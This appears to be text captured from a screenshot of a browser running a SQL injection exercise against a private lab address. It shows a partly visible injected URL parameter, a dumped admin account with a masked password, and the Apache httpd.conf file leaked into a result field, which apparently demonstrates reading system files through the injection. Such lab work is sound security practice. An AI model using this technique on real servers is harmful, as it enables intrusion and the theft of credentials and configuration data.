 192.168.1.10/sql//index.php?id=1%0Aunu
最常访问 火狐官方站点 新手上路 常用网址 JD 京东商城
某些已安装的附加组件未通过验证，现已被禁用。 详细了解(L)
用户ID：1
用户账号：admin
用户密码：5****f
用户ID：1
用户账号：# # This is the main Apache HTTP server configuration file. It contains the #
configuration directives that give the server its instructions. # See for detailed information. # In
particular, see # # for a discussion of each configuration directive. # # Do NOT simply read the
instructions in here without understanding # what they do. They're here only as hints or reminders.
If you are unsure # consult the online docs. You have been warned. # # Configuration and logfile
names: If the filenames you specify for many # of the server's control files begin with "/" (or
"drive:/" for Win32), the # server will use that explicit path. If the filenames do *not* begin # with
"/", the value of ServerRoot is prepended -- so 'log/access_log' # with ServerRoot set to '/www'
will be interpreted by the # server as '/www/log/access_log', where as '/log/access_log' will be #
interpreted as '/log/access_log'. # # ServerRoot: The top of the directory tree under which the
server's # configuration, error, and log files are kept. # # Do not add a slash at the end of the
directory path. If you point # ServerRoot at a non-local disk, be sure to specify a local disk on the #
Mutex directive, if file-based mutexes are used. If you wish to share the # same ServerRoot for
multiple httpd daemons, you will need to change at # least PidFile. # ServerRoot "/etc/httpd" # #
Listen: Allows you to bind Apache to specific IP addresses and/or # ports, instead of the default.